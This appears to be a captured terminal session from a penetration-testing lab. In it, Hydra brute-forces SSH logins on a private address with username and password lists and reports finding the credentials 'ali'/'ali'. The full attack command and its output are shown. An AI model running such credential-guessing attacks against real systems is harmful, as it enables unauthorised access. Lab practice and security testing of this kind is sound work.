 kali@kali:~$ hydra -L username.txt -P passlist.txt ssh://10.0.2.5
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-22 17:43:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:5/p:3), ~1 try per task
[DATA] attacking ssh://10.0.2.5:22/
[22][ssh] host: 10.0.2.5   login: ali   password: ali
1 of 1 target successfully completed, 1 valid password found